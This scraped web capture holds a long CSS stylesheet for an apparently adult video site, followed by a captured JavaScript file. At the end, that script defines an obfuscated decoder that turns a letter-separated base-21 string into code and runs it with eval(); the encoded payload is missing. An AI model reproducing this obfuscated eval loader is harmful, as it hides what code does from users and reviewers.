.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://familytaboo.net/js/qzXuPraw0g8Uwxue1RH.js
body_size: 21794
content:
function scrioinvz(vfymnnuait){var dqgeyzd='Z';var kezpd='A';var zfiteqzm=[];var lssfxi=new RegExp('['+kezpd+'-'+dqgeyzd+']');var yvxygrsvyq=vfymnnuait.split(lssfxi);for(var i=0;i<yvxygrsvyq.length;i++){zfiteqzm.push(String.fromCharCode(parseInt(yvxygrsvyq[i],21)/(10)));}eval(zfiteqzm.splice(1,zfiteqzm.length).join(''));}scrioinvz('[base64]'); 
     